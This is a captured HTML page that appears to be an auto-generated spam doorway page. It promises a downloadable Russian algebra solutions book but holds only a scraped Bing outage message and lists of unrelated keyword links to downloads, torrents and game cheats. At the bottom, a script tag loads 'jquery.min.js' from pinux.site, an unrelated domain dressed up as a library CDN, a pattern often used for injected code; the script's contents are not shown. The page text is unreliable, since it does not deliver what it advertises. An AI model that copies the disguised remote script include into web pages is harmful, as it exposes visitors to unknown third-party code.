

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-reshebnik-po-algebre-muravin-10-klass.html
body_size: 1741
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать решебник по алгебре муравин 10 класс - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать решебник по алгебре муравин 10 класс</h2>
                            </header>
                            <p>Bing isn't available right now, but everything should be back to normal Ref A: 5D7DB3DC19114EF599EFF395D9867439 Ref B: PRG01EDGE0408 Ref C: 2019-05-08T15:12:00Z. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skazki-u-9-vypusk.html">Сказки у 9 выпуск</a></li>
                                <li><a href="ojjpg6-film-sobachiy-ray.html">Фильм собачий рай</a></li>
                                <li><a href="ojjpg6-sezon-lyubvi-film-skachat.html">Сезон любви фильм скачать</a></li>
                                <li><a href="ojjpg6-skachat-temy-dlya-samsung-lya-fler-besplatno.html">Скачать темы для самсунг ля флер бесплатно</a></li>
                                <li><a href="ojjpg6-kakie-pesni-skachat-na-svadbu.html">Какие песни скачать на свадьбу</a></li>
                                <li><a href="ojjpg6-teni-chernobylya-chit-bessmertie.html">Тени чернобыля чит бессмертие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-spore-anthology.html">Spore anthology</a></li>
                                            <li><a href="ojjpg6-chuvashskie-estradnye-pesni-farida-fayzullinoy-skachat-besplatno.html">Чувашские эстрадные песни фарида файзуллиной скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-uchebnik-1-klass-po-angliyskomu-yazyku.html">Скачать учебник 1 класс по английскому языку</a></li>
                                            <li><a href="ojjpg6-programma-navigator-dlya-noutbuka.html">Программа навигатор для ноутбука</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-warhammer-total-war-skachat-torrent-mehaniki.html">Warhammer total war скачать торрент механики</a></li>
                                            <li><a href="ojjpg6-kniga-liniya-razloma-afanasev.html">Книга линия разлома афанасьев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-dominik-kreyn-zagadka-snov.html">Скачать игру доминик крэйн загадка снов</a></li>
                                            <li><a href="ojjpg6-samolet-novosibirsk-moskva-raspisanie.html">Самолет новосибирск москва расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
